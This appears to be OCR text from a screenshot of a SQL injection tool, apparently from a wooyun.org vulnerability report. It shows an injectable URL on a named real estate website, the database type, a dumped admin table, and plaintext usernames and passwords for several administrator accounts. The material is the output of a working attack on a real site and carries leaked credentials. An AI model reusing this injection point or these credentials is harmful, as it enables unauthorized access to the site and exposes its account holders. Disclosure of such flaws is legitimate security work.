 File Scan Edit Tool Help
URL http://xincheng.sh.soufun.com/7-8-1.asp?id=568 GET
Type Integer DB Access Keyword
Datas
Table/Column Count
admin
id
userid
userpwd
id userid userpwd
1 admin xc900js950
2 hradmin 222222
9 newsadmin 222222
10 hradmin1 222222
Datas One by one 1=1
Tables Columns All Save
Informations Datas
Processing records of 4/4
1|admin|xc900js950|
Stopped! 936
www.wooyun.org